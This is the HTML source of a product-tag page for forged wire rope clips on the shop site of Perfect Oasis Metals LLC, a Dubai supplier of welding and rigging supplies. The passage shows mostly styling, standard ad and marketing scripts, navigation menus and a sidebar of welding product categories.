<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_tag term-wire-rope-clip-forged term-951 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Wire Rope Clip Forged&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing the single result	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-27 cat-parent"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a><ul class='children'>
<li class="cat-item cat-item-1523"><a href="https://perfectmiddleeast.com/product-category/welding/welding-electrodes/">Welding Electrodes</a></li>
<li class="cat-item cat-item-1524"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-rods/">Tig Welding Rods</a></li>
<li class="cat-item cat-item-1534"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-electrodes/">Brazing Electrodes</a></li>
<li class="cat-item cat-item-1535"><a href="https://perfectmiddleeast.com/product-category/welding/mig-wires-and-flux-cored-wires/">Mig Wires and Flux Cored Wires</a></li>
<li class="cat-item cat-item-1536"><a href="https://perfectmiddleeast.com/product-category/welding/welding-helmets-face-shields/">Welding Helmets &amp; Face Shields</a></li>
<li class="cat-item cat-item-1537"><a href="https://perfectmiddleeast.com/product-category/welding/welding-glass-welding-goggles/">Welding Glass &amp; Welding Goggles</a></li>
<li class="cat-item cat-item-1538"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-torch/">Cutting, Welding &amp; Heating Torch</a></li>
<li class="cat-item cat-item-1542"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-nozzles/">Cutting, Welding &amp; Heating Nozzles</a></li>
<li class="cat-item cat-item-1543"><a href="https://perfectmiddleeast.com/product-category/welding/regulators/">Regulators</a></li>
<li class="cat-item cat-item-1554"><a href="https://perfectmiddleeast.com/product-category/welding/manifold-gauge-accessories/">Manifold Gauge &amp; Accessories</a></li>
<li class="cat-item cat-item-1555"><a href="https://perfectmiddleeast.com/product-category/welding/flashback-arrestors/">Flashback Arrestors</a></li>
<li class="cat-item cat-item-1556"><a href="https://perfectmiddleeast.com/product-category/welding/welding-fittings/">Welding Fittings</a></li>
<li class="cat-item cat-item-1558"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-holders-earth-clamps/">Electrode Holders &amp; Earth Clamps</a></li>
<li class="cat-item cat-item-1562"><a href="https://perfectmiddleeast.com/product-category/welding/tip-cleaners-spark-lighters/">Tip Cleaners &amp; Spark Lighters</a></li>
<li class="cat-item cat-item-1563"><a href="https://perfectmiddleeast.com/product-category/welding/cable-connectors/">Cable Connectors</a></li>
<li class="cat-item cat-item-1564"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-keys-welding-hammer/">Cylinder Keys &amp; Welding Hammer</a></li>
<li class="cat-item cat-item-1565"><a href="https://perfectmiddleeast.com/product-category/welding/gouging-torches/">Gouging Torches</a></li>
<li class="cat-item cat-item-1566"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-accessories/">Tig Welding Accessories</a></li>
<li class="cat-item cat-item-1574"><a href="https://perfectmiddleeast.com/product-category/welding/mig-welding-accessories/">Mig Welding Accessories</a></li>
<li class="cat-item cat-item-1579"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-flux-pickling-paste/">Brazing Flux &amp; Pickling Paste</a></li>
<li class="cat-item cat-item-1580"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cutting-kits/">Welding &amp; Cutting Kits</a></li>
